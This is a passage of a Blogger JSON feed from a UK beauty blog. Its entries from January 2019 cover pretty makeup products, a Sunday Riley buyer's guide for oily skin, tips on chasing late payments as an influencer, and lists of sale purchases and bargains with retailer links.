"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLlUNnbQg_BTLxoCLUqnCLxdERzUOVuSVyCN-6zxbuJBdg89iz_rpBtulhc-rkKHzI6-0Al8H0tXGb5J1r6R9SBAKYhouLgc976CpaTrQk9ahqtKXUZcECExrMRFLGjbnFnQrKCehpfWw\/s72-c\/ebay-bargain-watch-list-beauty.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2237849648160036750"},"published":{"$t":"2019-01-29T09:00:00.000+00:00"},"updated":{"$t":"2019-01-29T09:00:11.157+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Limited Edition Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pretty Makeup"}],"title":{"type":"text","$t":"Aesthetically Pleasing Makeup Products "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzSF9ENyqSoMl9MpkqBuARH_UJMe4V-ba9E-UTMGoUEv3DnkPrjNbyWm7rSuZee3zkb5k7ODiXzbxMtASGM8RkWx0opFFCRJxCFi3JPhLCFXmk7eqQF6BhYBhIVRDuE3ts5MFbldlB8ys\/s1600\/aestically-pleasing-beauty-products.jpg\"\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EThey say to never judge a book by its cover, and while that may be true for literature, I\u0026#39;ve generally found a good looking beauty product to live up to its outward appearance. Of course, you are going to discover some duds, but a brand that goes the extra mile with the appearance of their product often has attention to detail that goes beyond just packaging.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI personally love buying\/collecting aesthetically pleasing makeup - it really does bring me joy!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo today I thought I\u0026#39;d walk you through some of my more recent pretty beauty products that not only I\u0026#39;ve been enjoying the appearance of but also how they perform. From budget brands to premium brands there\u0026#39;s something to suit all budgets. But as we are all makeup savvy around here you may want to check out my blog post on \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2017\/04\/pretty-makeup-without-the-price.html\" target=\"_blank\"\u003Ereally pretty makeup without the price tag\u003C\/a\u003E sharing my favourite drugstore brands that offer some stunning products to boot.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/good-looking-makeup-products.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2237849648160036750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/good-looking-makeup-products.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2237849648160036750"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2237849648160036750"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/good-looking-makeup-products.html","title":"Aesthetically Pleasing Makeup Products "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzSF9ENyqSoMl9MpkqBuARH_UJMe4V-ba9E-UTMGoUEv3DnkPrjNbyWm7rSuZee3zkb5k7ODiXzbxMtASGM8RkWx0opFFCRJxCFi3JPhLCFXmk7eqQF6BhYBhIVRDuE3ts5MFbldlB8ys\/s72-c\/aestically-pleasing-beauty-products.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8120789154941439681"},"published":{"$t":"2019-01-25T09:00:00.000+00:00"},"updated":{"$t":"2019-01-25T16:27:37.490+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oily skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sunday Riley"}],"title":{"type":"text","$t":"Sunday Riley Buyers Guide for Oily Skin "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitIaDBmAWOKL5Cs-cC7SsuUTNxDfIx-_g9hWBGl9V1wGdimBAbRyogGyFq6e2LAbjMvx2kn2pteDQIBZcmppbqAKXf71dy6AEt_LdqjkTc3XX2QLGeaokxv1O7u0jRJhf0DkCP4ImhVpE\/s1600\/sunday-riley-oily-skin-guide.jpg\"\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESunday Riley describes themselves as an advanced, high-performance skincare brand offering real and noticeable results - and I couldn\u0026#39;t agree more. This is why I\u0026#39;ve been a fan of Sunday Riley since the first launch of Ceramic Slip Cleanser that recently got an upgrade both in formula and packaging. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThat very cleanser made me realise that it was possible to balance out my oily skin, as I saw nearly instant results from it, and it without s doubt got me on a quest of changing up my skincare routine, introducing products that were effective at balancing serum production and keeping blemishes at bay long term. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFor this reason along with lots of other skincare (obvs!) I\u0026#39;ve stuck with Sunday Riley ever since, enjoying their AHA treatments, cleansers and all-round approach to skincare. Below you will find the products that work best for oily and combination skin. All products mentioned along with the entire \u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/sunday-riley?utm_source=referral\u0026amp;utm_medium=blog\u0026amp;utm_campaign=FeeSundayRileyBOTM\" rel=\"nofollow\" target=\"_blank\"\u003ESunday Riley\u003C\/a\u003E range can be picked up throughout January with free worldwide shipping on Cult Beauty! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/sunday-riley-oily-skin-guide.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8120789154941439681\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/sunday-riley-oily-skin-guide.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8120789154941439681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8120789154941439681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/sunday-riley-oily-skin-guide.html","title":"Sunday Riley Buyers Guide for Oily Skin "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitIaDBmAWOKL5Cs-cC7SsuUTNxDfIx-_g9hWBGl9V1wGdimBAbRyogGyFq6e2LAbjMvx2kn2pteDQIBZcmppbqAKXf71dy6AEt_LdqjkTc3XX2QLGeaokxv1O7u0jRJhf0DkCP4ImhVpE\/s72-c\/sunday-riley-oily-skin-guide.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4441608128301740974"},"published":{"$t":"2019-01-23T09:00:00.000+00:00"},"updated":{"$t":"2019-01-23T09:00:06.058+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Behind the Scenes of Blogging"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blogger tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"influencer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"self employed"}],"title":{"type":"text","$t":"How to Tackle Late Payments as an Influencer "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1305\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9WDpVNlwJLIzh54jeAxeU7no_JDsmUmat-1DLvXQZfWvU1f3CzOccsZ5PJkkiqXGW_ymknujRaHoe94zleRAeumQJlfsrQHM1xFFfWd_6ArPqDkBrET-uEawmc5fJb0PQv_3pK6qo6vU\/s1600\/how-to-get-paid-on-time-freelancer-blogger-influencer.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EAt the beginning of 2019, I decided to tackle a few dull blogger admin jobs I\u0026#39;d been putting off the previous year. From fixing my glitchy Grammarly plug-in to renewing my blog domain, I wrote myself a to-do list with the aim of making my work life easier for the year ahead.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFour bullet points later I remember writing \u0026#39;FIND A SOLUTION TO LATE PAYMENTS\u0026#39; yes, in capital letters! I didn\u0026#39;t really know how I was going to tackle this problem but I knew I didn\u0026#39;t want another blogging year to go by in which I was constantly chasing late invoices to much frustration.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI know I\u0026#39;m certainly not alone in this, it\u0026#39;s very much a freelancer problem, but to be honest I have mainly witnessesed a lot of complaining on the matter\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E (rightly so, I should add)\u003C\/span\u003E\u003C\/span\u003E but without much solution. I myself could ramble for a good 10 minutes on the matter but I think if you have found yourself reading this post then you know the frustrations and why being paid late or at worst not at all, basically sucks! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo I decided I needed to research the legal side of things to see where I stood as a blogger\/influencer\/freelancer\/whatever you want to call this thing a lot of people make money these days and see if I could make 2019 less of a headache for myself (and now hopefully you too). \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFast forward only 22 days into the year and I\u0026#39;ve already successfully chased two late payments (with a single email, I should add) and been paid by both. All simply by knowing where I stand legally and implementing it! They say knowledge is power and I think in this case it really is true. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/how-to-get-late-payments-paid-influencer.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4441608128301740974\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/how-to-get-late-payments-paid-influencer.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4441608128301740974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4441608128301740974"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/how-to-get-late-payments-paid-influencer.html","title":"How to Tackle Late Payments as an Influencer "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9WDpVNlwJLIzh54jeAxeU7no_JDsmUmat-1DLvXQZfWvU1f3CzOccsZ5PJkkiqXGW_ymknujRaHoe94zleRAeumQJlfsrQHM1xFFfWd_6ArPqDkBrET-uEawmc5fJb0PQv_3pK6qo6vU\/s72-c\/how-to-get-paid-on-time-freelancer-blogger-influencer.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4906153711854297302"},"published":{"$t":"2019-01-21T09:00:00.001+00:00"},"updated":{"$t":"2019-01-21T09:00:03.981+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Becca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"haul"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarte Shape Tape"}],"title":{"type":"text","$t":"January Sales: What I Bought! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZF3D5JTcDpkETvV9jXuYRKDVVIWsibznrJdCXbUtDF3fKNfZ6bBmkJkgH8tdjC-Vve0gAZtdjZYUft0ahXk6KmJbxfdtWiar5krfXL-8-AoAQCaIylepQq9fRCVbuxUzpeZVcz_Cye7w\/s1600\/beauty-sale-buys-2019.jpg\"\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECome January while everyone minds are generally turning to decluttering and a fresh start, I somehow have a period in which I become obsessed with makeup!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI blame round-up posts and videos of the best beauty products of the previous year combined with January sales, which leave me wanting to try out endless new products and snag some bargains! So as you can see I\u0026#39;ve picked up quite a few sale buys that I simply have to share as most of them are still available - I also picked up quite a few beauty items that I\u0026#39;m thoroughly pleased with!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/january-sales-what-i-bought.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4906153711854297302\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/january-sales-what-i-bought.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4906153711854297302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4906153711854297302"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/january-sales-what-i-bought.html","title":"January Sales: What I Bought! "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZF3D5JTcDpkETvV9jXuYRKDVVIWsibznrJdCXbUtDF3fKNfZ6bBmkJkgH8tdjC-Vve0gAZtdjZYUft0ahXk6KmJbxfdtWiar5krfXL-8-AoAQCaIylepQq9fRCVbuxUzpeZVcz_Cye7w\/s72-c\/beauty-sale-buys-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6503658908603071119"},"published":{"$t":"2019-01-20T10:00:00.000+00:00"},"updated":{"$t":"2019-01-20T10:00:16.604+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Savvy Sunday"}],"title":{"type":"text","$t":"Savvy Sunday - Sale Bargains "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqt20SBiZn4i-AEMV-90Cs3ekfQ4riedvpm5nNtfZl3tE9rdERFs3xhtQyhP7RB7Ix680g9dQQuizOEEuArnX2fNKpvu-TPGeSKz929a5cOfP65RdNLUJcItF7d692eleiUWoO3_iNqSg\/s1600\/makeup-savvy-sunday.jpg\" \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWelcome to an exciting new feature on Makeup Savvy!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAt the beginning of the year I decided that I wanted to take Makeup Savvy back to its roots a little! More bargains, more dupes, more freebie news! So while I will be incorporating more low-cost products and dupes into my everyday content I thought a weekly round-up of current beauty bargains would be a good idea.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAs there are some amazing post-Christmas sale bargains still around I thought I'd start by sharing them! Side note - I picked up the below Stila Liquid Eyeshadow Set full price before Christmas and it's just amazing! The Maple \u0026amp; Castor Oil Shampoo is also one of my cold weather favourites that is generally quite hard to get hold of, so I'd give it a try if you love good scented hair products.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI really hope you enjoy this new series and find some bargains! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"342\" data-original-width=\"515\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBTyGMshFDiwbUnAC2NcUKRiacKJtUZvOleXS81F96bw7UcJyFp03TiiN8IQHCsZKNZG6Sqq724x9QOoK-4_FkF9Rn-_CoLNuMTOppkaCtyZB7S2ZMAC_iB1EgDkOydLsQ33FNBz1jyPw\/s1600\/Boots-must-haves-gift-set.png\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ESAVVY SUNDAY STAR BUY\u0026nbsp; \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBoots Beauty Must Haves ONLY £12.50 Worth £50 \u003Ca href=\"https:\/\/www.boots.com\/boots-beauty-must-haves-10231651\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWhile the £50 worth seems a little inflated to me, this gift set is a bit of a steal at only £12.50! Fours products are full size with the S\u0026amp;G Hand Cream and No7 Lipstick being the highlights of the box! The Mark Hill Anti-Humidity spray also looks like a good product and the Soltan face SPF is a good one to store away for summer.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EDefinitely worth picking up if you like the look of a few of the products!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh923Ebxj7HKLsITMErUlU29lQBQyeoi1iqFUl58rjXpfBCiRZ2k4YArSLC8VvQxQdNQkTnMk7SkYXp2G5HQ0H7ROtxbm07Ets2nXmS9wvbp9blbqbEpRNaNDqytUOt2lMQJvlv0LeCEto\/s1600\/beauty-sale-bargains-january-2019.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003ESALE SAVINGS \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EUrban Decay Naked Cherry Palette\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £42 \u003Cu\u003ENOW £33.60\u003C\/u\u003E \u003Ca href=\"https:\/\/www.feelunique.com\/p\/Urban-Decay-Naked-Cherry\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBecca Gold Shimmering Skin Perfector Pressed Highlighter \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £30 \u003Cu\u003ENOW £15\u003C\/u\u003E \u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/becca-shimmering-skin-perfector-pressed-highlighter-gold.html\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBy Terry Twist-On Lip (5 shades) \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS 26 \u003Cu\u003ENOW £7.80\u003C\/u\u003E \u003Ca 